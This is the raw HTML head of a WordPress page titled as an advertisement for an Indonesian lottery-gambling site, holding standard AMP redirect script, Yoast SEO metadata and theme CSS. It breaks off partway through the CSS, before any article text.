

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-hulu-sungai-utara/
body_size: 22006
content:


<!DOCTYPE html>
<html lang="en-US" class='colibri-wp-theme'>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/occupyindependents.com\/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-hulu-sungai-utara\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Hulu Sungai Utara</title>
	<meta name="description" content="Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Hulu Sungai Utara" />
	<link rel="canonical" href="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-hulu-sungai-utara/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Hulu Sungai Utara" />
	<meta property="og:description" content="Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Hulu Sungai Utara" />
	<meta property="og:url" content="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-hulu-sungai-utara/" />
	<meta property="og:site_name" content="Occupyindependents" />
	<meta property="article:published_time" content="2023-04-20T19:29:17+00:00" />
	<meta property="og:image" content="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Hulu Sungai Utara" />
	<meta name="twitter:description" content="Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Hulu Sungai Utara" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-hulu-sungai-utara/#article","isPartOf":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-hulu-sungai-utara/"},"author":{"name":"admin","@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320"},"headline":"Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Hulu Sungai Utara","datePublished":"2023-04-20T19:29:17+00:00","mainEntityOfPage":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-hulu-sungai-utara/"},"wordCount":2037,"commentCount":0,"image":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-hulu-sungai-utara/#primaryimage"},"thumbnailUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-hulu-sungai-utara/","url":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-hulu-sungai-utara/","name":"Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Hulu Sungai Utara","isPartOf":{"@id":"https://occupyindependents.com/#website"},"primaryImageOfPage":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-hulu-sungai-utara/#primaryimage"},"image":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-hulu-sungai-utara/#primaryimage"},"thumbnailUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-20T19:29:17+00:00","author":{"@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320"},"description":"Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Hulu Sungai Utara","breadcrumb":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-hulu-sungai-utara/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-hulu-sungai-utara/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-hulu-sungai-utara/#primaryimage","url":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-hulu-sungai-utara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://occupyindependents.com/"},{"@type":"ListItem","position":2,"name":"Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam Hulu Sungai Utara"}]},{"@type":"WebSite","@id":"https://occupyindependents.com/#website","url":"https://occupyindependents.com/","name":"Occupyindependents","description":"Teknik Akurat dalam Memprediksi Angka Togel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://occupyindependents.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://occupyindependents.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/15d56f5a0bca74bba96eb0e03afbfac26e3cbc4cfbf39f6fdb9b7ac3047fcb64?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/15d56f5a0bca74bba96eb0e03afbfac26e3cbc4cfbf39f6fdb9b7ac3047fcb64?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://occupyindependents.com"],"url":"https://occupyindependents.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Occupyindependents &raquo; Feed" href="https://occupyindependents.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://occupyindependents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foccupyindependents.com%2Fsitus-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-hulu-sungai-utara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://occupyindependents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foccupyindependents.com%2Fsitus-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-hulu-sungai-utara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://occupyindependents.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: 